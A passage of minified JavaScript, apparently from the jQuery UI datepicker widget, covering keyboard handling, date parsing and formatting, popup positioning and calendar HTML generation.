i,s=e(t),n=e.data(t,"datepicker");s.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),e.removeData(t,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty())},_enableDatepicker:function(t){var i,s,n=e(t),a=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,a.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var i,s,n=e(t),a=e.data(t,"datepicker");n.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,a.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,i,s){var n,a,o,h,l=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?e.extend({},e.datepicker._defaults):l?"all"===i?e.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),a=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),r(l.settings,n),null!==o&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,o)),null!==h&&void 0!==n.dateFormat&&void 0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,a),this._updateAlternate(l),this._updateDatepicker(l)),void 0)},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var i=this._getInst(e);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(e,t){var i=this._getInst(e);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var i,s,n,a=e.datepicker._getInst(t.target),o=!0,r=a.dpDiv.is(".ui-datepicker-rtl");if(a._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),o=!1;break;case 13:return n=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",a.dpDiv),n[0]&&e.datepicker._selectDay(t.target,a.selectedMonth,a.selectedYear,n[0]),i=e.datepicker._get(a,"onSelect"),i?(s=e.datepicker._formatDate(a),i.apply(a.input?a.input[0]:null,[s,a])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),o=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),o=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?1:-1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(a,"stepBigMonths"):-e.datepicker._get(a,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),o=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,r?-1:1,"D"),o=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(a,"stepBigMonths"):+e.datepicker._get(a,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),o=t.ctrlKey||t.metaKey;break;default:o=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):o=!1;o&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var i,s,n=e.datepicker._getInst(t.target);return e.datepicker._get(n,"constrainInput")?(i=e.datepicker._possibleChars(e.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(t){var i,s=e.datepicker._getInst(t.target);if(s.input.val()!==s.lastVal)try{i=e.datepicker.parseDate(e.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,e.datepicker._getFormatConfig(s)),i&&(e.datepicker._setDateFromField(s),e.datepicker._updateAlternate(s),e.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),!e.datepicker._isDisabledDatepicker(t)&&e.datepicker._lastInput!==t){var i,n,a,o,h,l,u;i=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==i&&(e.datepicker._curInst.dpDiv.stop(!0,!0),i&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),n=e.datepicker._get(i,"beforeShow"),a=n?n.apply(t,[t,i]):{},a!==!1&&(r(i.settings,a),i.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(i),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),o=!1,e(t).parents().each(function(){return o|="fixed"===e(this).css("position"),!o}),h={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(i),h=e.datepicker._checkOffset(i,h,o),i.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":o?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),i.inline||(l=e.datepicker._get(i,"showAnim"),u=e.datepicker._get(i,"duration"),i.dpDiv.css("z-index",s(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[l]?i.dpDiv.show(l,e.datepicker._get(i,"showOptions"),u):i.dpDiv[l||"show"](l?u:null),e.datepicker._shouldFocusInput(i)&&i.input.focus(),e.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,v=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i,s=this._getNumberOfMonths(t),n=s[1],a=17,r=t.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&t.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),t.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(t)&&t.input.focus(),t.yearshtml&&(i=t.yearshtml,setTimeout(function(){i===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),i=t.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,i,s){var n=t.dpDiv.outerWidth(),a=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,r=t.input?t.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:e(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:e(document).scrollTop());return i.left-=this._get(t,"isRTL")?n-o:0,i.left-=s&&i.left===t.input.offset().left?e(document).scrollLeft():0,i.top-=s&&i.top===t.input.offset().top+r?e(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+a>l&&l>a?Math.abs(a+r):0),i},_findPos:function(t){for(var i,s=this._getInst(t),n=this._get(s,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.filters.hidden(t));)t=t[n?"previousSibling":"nextSibling"];return i=e(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var i,s,n,a,o=this._curInst;!o||t&&o!==e.data(t,"datepicker")||this._datepickerShowing&&(i=this._get(o,"showAnim"),s=this._get(o,"duration"),n=function(){e.datepicker._tidyDialog(o)},e.effects&&(e.effects.effect[i]||e.effects[i])?o.dpDiv.hide(i,e.datepicker._get(o,"showOptions"),s,n):o.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,a=this._get(o,"onClose"),a&&a.apply(o.input?o.input[0]:null,[o.input?o.input.val():"",o]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var i=e(t.target),s=e.datepicker._getInst(i[0]);(i[0].id!==e.datepicker._mainDivId&&0===i.parents("#"+e.datepicker._mainDivId).length&&!i.hasClass(e.datepicker.markerClassName)&&!i.closest("."+e.datepicker._triggerClass).length&&e.datepicker._datepickerShowing&&(!e.datepicker._inDialog||!e.blockUI)||i.hasClass(e.datepicker.markerClassName)&&e.datepicker._curInst!==s)&&e.datepicker._hideDatepicker()}},_adjustDate:function(t,i,s){var n=e(t),a=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(a,i+("M"===s?this._get(a,"showCurrentAtPos"):0),s),this._updateDatepicker(a))},_gotoToday:function(t){var i,s=e(t),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(t,i,s){var n=e(t),a=this._getInst(n[0]);a["selected"+("M"===s?"Month":"Year")]=a["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(a),this._adjustDate(n)},_selectDay:function(t,i,s,n){var a,o=e(t);e(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||(a=this._getInst(o[0]),a.selectedDay=a.currentDay=e("a",n).html(),a.selectedMonth=a.currentMonth=i,a.selectedYear=a.currentYear=s,this._selectDate(t,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear)))},_clearDate:function(t){var i=e(t);this._selectDate(i,"")},_selectDate:function(t,i){var s,n=e(t),a=this._getInst(n[0]);i=null!=i?i:this._formatDate(a),a.input&&a.input.val(i),this._updateAlternate(a),s=this._get(a,"onSelect"),s?s.apply(a.input?a.input[0]:null,[i,a]):a.input&&a.input.trigger("change"),a.inline?this._updateDatepicker(a):(this._hideDatepicker(),this._lastInput=a.input[0],"object"!=typeof a.input[0]&&a.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var i,s,n,a=this._get(t,"altField");a&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),s=this._getDate(t),n=this.formatDate(i,s,this._getFormatConfig(t)),e(a).each(function(){e(this).val(n)}))},noWeekends:function(e){var t=e.getDay();return[t>0&&6>t,""]},iso8601Week:function(e){var t,i=new Date(e.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),t=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((t-i)/864e5)/7)+1},parseDate:function(t,i,s){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,a,o,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,u="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),d=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,c=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,y=-1,b=!1,_=function(e){var i=t.length>n+1&&t.charAt(n+1)===e;return i&&n++,i},x=function(e){var t=_(e),s="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,n="y"===e?s:1,a=RegExp("^\\d{"+n+","+s+"}"),o=i.substring(h).match(a);if(!o)throw"Missing number at position "+h;return h+=o[0].length,parseInt(o[0],10)},w=function(t,s,n){var a=-1,o=e.map(_(t)?n:s,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(o,function(e,t){var s=t[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(a=t[0],h+=s.length,!1):void 0}),-1!==a)return a+1;throw"Unknown name at position "+h},k=function(){if(i.charAt(h)!==t.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;t.length>n;n++)if(b)"'"!==t.charAt(n)||_("'")?k():b=!1;else switch(t.charAt(n)){case"d":v=x("d");break;case"D":w("D",d,c);break;case"o":y=x("o");break;case"m":g=x("m");break;case"M":g=w("M",p,f);break;case"y":m=x("y");break;case"@":r=new Date(x("@")),m=r.getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"!":r=new Date((x("!")-this._ticksTo1970)/1e4),m=r.getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"'":_("'")?k():b=!0;break;default:k()}if(i.length>h&&(o=i.substr(h),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===m?m=(new Date).getFullYear():100>m&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(u>=m?0:-100)),y>-1)for(g=1,v=y;;){if(a=this._getDaysInMonth(m,g-1),a>=v)break;g++,v-=a}if(r=this._daylightSavingAdjust(new Date(m,g-1,v)),r.getFullYear()!==m||r.getMonth()+1!==g||r.getDate()!==v)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(e,t,i){if(!t)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(t){var i=e.length>s+1&&e.charAt(s+1)===t;return i&&s++,i},l=function(e,t,i){var s=""+t;if(h(e))for(;i>s.length;)s="0"+s;return s},u=function(e,t,i,s){return h(e)?s[t]:i[t]},d="",c=!1;if(t)for(s=0;e.length>s;s++)if(c)"'"!==e.charAt(s)||h("'")?d+=e.charAt(s):c=!1;else switch(e.charAt(s)){case"d":d+=l("d",t.getDate(),2);break;case"D":d+=u("D",t.getDay(),n,a);break;case"o":d+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=l("m",t.getMonth()+1,2);break;case"M":d+=u("M",t.getMonth(),o,r);break;case"y":d+=h("y")?t.getFullYear():(10>t.getYear()%100?"0":"")+t.getYear()%100;break;case"@":d+=t.getTime();break;case"!":d+=1e4*t.getTime()+this._ticksTo1970;break;case"'":h("'")?d+="'":c=!0;break;default:d+=e.charAt(s)}return d},_possibleChars:function(e){var t,i="",s=!1,n=function(i){var s=e.length>t+1&&e.charAt(t+1)===i;return s&&t++,s};for(t=0;e.length>t;t++)if(s)"'"!==e.charAt(t)||n("'")?i+=e.charAt(t):s=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=e.charAt(t)}return i},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),s=e.lastVal=e.input?e.input.val():null,n=this._getDefaultDate(e),a=n,o=this._getFormatConfig(e);try{a=this.parseDate(i,s,o)||n}catch(r){s=t?"":s}e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),e.currentDay=s?a.getDate():0,e.currentMonth=s?a.getMonth():0,e.currentYear=s?a.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,i,s){var n=function(e){var t=new Date;return t.setDate(t.getDate()+e),t},a=function(i){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),i,e.datepicker._getFormatConfig(t))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,a=n.getFullYear(),o=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":o+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o));break;case"y":case"Y":a+=parseInt(l[1],10),r=Math.min(r,e.datepicker._getDaysInMonth(a,o))}l=h.exec(i)}return new Date(a,o,r)},o=null==i||""===i?s:"string"==typeof i?a(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return o=o&&"Invalid Date"==""+o?s:o,o&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var s=!t,n=e.selectedMonth,a=e.selectedYear,o=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=o.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=o.getMonth(),e.drawYear=e.selectedYear=e.currentYear=o.getFullYear(),n===e.selectedMonth&&a===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(s?"":this._formatDate(e))},_getDate:function(e){var t=!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return t},_attachHandlers:function(t){var i=this._get(t,"stepMonths"),s="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){e.datepicker._adjustDate(s,-i,"M")},next:function(){e.datepicker._adjustDate(s,+i,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(s)},selectDay:function(){return e.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(s,this,"Y"),!1}};e(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,s,n,a,o,r,h,l,u,d,c,p,f,m,g,v,y,b,_,x,w,k,T,D,S,N,M,C,P,A,I,z,H,E,F,W,O,L,j=new Date,R=this._daylightSavingAdjust(new Date(j.getFullYear(),j.getMonth(),j.getDate())),Y=this._get(e,"isRTL"),J=this._get(e,"showButtonPanel"),B=this._get(e,"hideIfNoPrevNext"),K=this._get(e,"navigationAsDateFormat"),U=this._getNumberOfMonths(e),V=this._get(e,"showCurrentAtPos"),q=this._get(e,"stepMonths"),G=1!==U[0]||1!==U[1],X=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),Z=e.drawMonth-V,et=e.drawYear;if(0>Z&&(Z+=12,et--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-U[0]*U[1]+1,$.getDate())),t=Q&&Q>t?Q:t;this._daylightSavingAdjust(new Date(et,Z,1))>t;)Z--,0>Z&&(Z=11,et--);for(e.drawMonth=Z,e.drawYear=et,i=this._get(e,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(et,Z-q,1)),this._getFormatConfig(e)):i,s=this._canAdjustMonth(e,-1,et,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":B?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(e,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(et,Z+q,1)),this._getFormatConfig(e)):n,a=this._canAdjustMonth(e,1,et,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":B?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",o=this._get(e,"currentText"),r=this._get(e,"gotoCurrent")&&e.currentDay?X:R,o=K?this.formatDate(o,r,this._getFormatConfig(e)):o,h=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",l=J?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(e,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(Y?"":h)+"</div>":"",u=parseInt(this._get(e,"firstDay"),10),u=isNaN(u)?0:u,d=this._get(e,"showWeek"),c=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),f=this._get(e,"monthNames"),m=this._get(e,"monthNamesShort"),g=this._get(e,"beforeShowDay"),v=this._get(e,"showOtherMonths"),y=this._get(e,"selectOtherMonths"),b=this._getDefaultDate(e),_="",w=0;U[0]>w;w++){for(k="",this.maxRows=4,T=0;U[1]>T;T++){if(D=this._daylightSavingAdjust(new Date(et,Z,e.selectedDay)),S=" ui-corner-all",N="",G){if(N+="<div class='ui-datepicker-group",U[1]>1)switch(T){case 0:N+=" ui-datepicker-group-first",S=" ui-corner-"+(Y?"right":"left");break;case U[1]-1:N+=" ui-datepicker-group-last",S=" ui-corner-"+(Y?"left":"right");break;default:N+=" ui-datepicker-group-middle",S=""}N+="'>"}for(N+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===w?Y?a:s:"")+(/all|right/.test(S)&&0===w?Y?s:a:"")+this._generateMonthYearHeader(e,Z,et,Q,$,w>0||T>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=d?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",x=0;7>x;x++)C=(x+u)%7,M+="<th scope='col'"+((x+u+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+c[C]+"'>"+p[C]+"</span></th>";for(N+=M+"</tr></thead><tbody>",P=this._getDaysInMonth(et,Z),et===e.selectedYear&&Z===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,P)),A=(this._getFirstDayOfMonth(et,Z)-u+7)%7,I=Math.ceil((A+P)/7),z=G?this.maxRows>I?this.maxRows:I:I,this.maxRows=z,H=this._daylightSavingAdjust(new Date(et,Z,1-A)),E=0;z>E;E++){for(N+="<tr>",F=d?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(H)+"</td>":"",x=0;7>x;x++)W=g?g.apply(e.input?e.input[0]:null,[H]):[!0,""],O=H.getMonth()!==Z,L=O&&!y||!W[0]||Q&&Q>H||$&&H>$,F+="<td class='"+((x+u+6)%7>=5?" ui-datepicker-week-end":"")+(O?" ui-datepicker-other-month":"")+(H.getTime()===D.getTime()&&Z===e.selectedMonth&&e._keyEvent||b.getTime()===H.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(O&&!v?"":" "+W[1]+(H.getTime()===X.getTime()?" "+this._currentClass:"")+(H.getTime()===R.getTime()?" ui-datepicker-today":""))+"'"+(O&&!v||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+H.getMonth()+"' data-year='"+H.getFullYear()+"'")+">"+(O&&!v?"&#xa0;":L?"<span class='ui-state-default'>"+H.getDate()+"</span>":"<a class='ui-state-default"+(H.getTime()===R.getTime()?" ui-state-highlight":"")+(H.getTime()===X.getTime()?" ui-state-active":"")+(O?" ui-priority-secondary":"")+"' href='#'>"+H.getDate()+"</a>")+"</td>",H.setDate(H.getDate()+1),H=this._daylightSavingAdjust(H);N+=F+"</tr>"}Z++,Z>11&&(Z=0,et++),N+="</tbody></table>"+(G?"</div>"+(U[0]>0&&T===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),k+=N}_+=k}return _+=l,e._keyEvent=!1,_},_generateMonthYearHeader:function(e,t,i,s,n,a,o,r){var h,l,u,d,c,p,f,m,g=this._get(e,"changeMonth"),v=this._get(e,"changeYear"),y=this._get(e,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",_="";if(a||!g)_+="<span class='ui-datepicker-month'>"+o[t]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,_+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",u=0;12>u;u++)(!h||u>=s.getMonth())&&(!l||n.getMonth()>=u)&&(_+="<option value='"+u+"'"+(u===t?" selected='selected'":"")+">"+r[u]+"</option>");_+="</select>"}if(y||(b+=_+(!a&&g&&v?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",a||!v)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(d=this._get(e,"yearRange").split(":"),c=(new Date).getFullYear(),p=function(e){var t=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?c+parseInt(e,10):parseInt(e,10);return isNaN(t)?c:t},f=p(d[0]),m=Math.max(f,p(d[1]||"")),f=s?Math.max(f,s.getFullYear()):f,m=n?Math.min(m,n.getFullYear()):m,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)e.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";e.yearshtml+="</select>",b+=e.yearshtml,e.yearshtml=null}return b+=this._get(e,"yearSuffix"),y&&(b+=(!a&&g&&v?"":"&#xa0;")+_),b+="</div>"},_adjustInstDate:function(e,t,i){var s=e.drawYear+("Y"===i?t:0),n=e.drawMonth+("M"===i?t:0),a=Math.min(e.selectedDay,this._getDaysInMonth(s,n))+("D"===i?t:0),o=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(s,n,a)));e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),n=i&&i>t?i:t;return s&&n>s?s:n},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new 